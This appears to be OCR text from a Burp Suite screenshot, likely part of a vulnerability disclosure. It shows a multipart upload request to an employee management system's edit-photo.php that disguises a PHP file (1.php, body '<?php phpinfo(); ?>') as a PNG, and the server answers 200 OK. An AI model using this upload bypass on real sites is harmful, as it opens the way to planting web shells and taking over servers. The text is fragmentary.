 Send
Cancel
<
>
Follow redirection
Target: http://10
Request
Pretty
Raw
Hex
\n
Gecko/20100101 Firefox/109.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------374092176226449756819302037​83
8 Content-Length: 348
9 Origin: http://10.0.0.20:82
10 Connection: close
11 Referer: http://10.0.0.20:82/CMS/php/employee_akpoly/Admin/edit-photo.php
12 Cookie: PHPSESSID=81293i00fqra5g881e77or40t2
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------37409217622644975681930203783
16 Content-Disposition: form-data; name="avatar"; filename="1.php"
17 Content-Type: image/png
18
19 <?php phpinfo(); ?>
20
21 -----------------------------37409217622644975681930203783
22 Content-Disposition: form-data; name="btnsave"
23
24
25 -----------------------------37409217622644975681930203783--
26
Search
0 highlights
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.21.2
3 Date: Tue, 28 Jan 2025 07:05:35
GMT
4 Content-Type: text/html;
charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/5.6.40
7 Expires: Thu, 19 Nov 1981
08:52:00 GMT
8 Cache-Control: no-store,
no-cache, must-revalidate,
post-check=0, pre-check=0
9 Pragma: no-cache
10 refresh: 2;url= edit-photo.php
11 Content-Length: 10524
12
13
14 <!DOCTYPE html>
15 <html lang="en">
16 <head>
17 <meta charset="utf-8">
18 <meta name="viewport"
content="width=device-width,
initial-scale=1">
19 <title>
Edit Profile - Employee
Management system
Search
0 highlights
Inspector
Request attribu
Request query
Request body p
Request cookie
Request heade
Response head